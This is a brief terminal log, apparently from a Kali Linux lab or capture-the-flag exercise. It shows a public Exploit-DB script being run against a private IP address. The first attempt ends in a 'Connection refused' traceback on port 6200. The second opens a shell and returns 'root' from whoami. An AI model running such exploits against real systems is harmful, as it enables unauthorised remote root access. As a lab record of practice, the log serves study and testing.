 ┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Traceback (most recent call last):
  File "/usr/share/exploitdb/exploits/unix/remote/49757.py", line 37, in <module>
    tn2=Telnet(host, 6200)
  File "/usr/lib/python2.7/telnetlib.py", line 211, in __init__
    self.open(host, port, timeout)
  File "/usr/lib/python2.7/telnetlib.py", line 227, in open
    self.sock = socket.create_connection((host, port), timeout)
  File "/usr/lib/python2.7/socket.py", line 575, in create_connection
    raise err
socket.error: [Errno 111] Connection refused
┌──(root💀kali)-[~]
└─# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Success, shell opened
Send `exit` to quit shell
whoami
root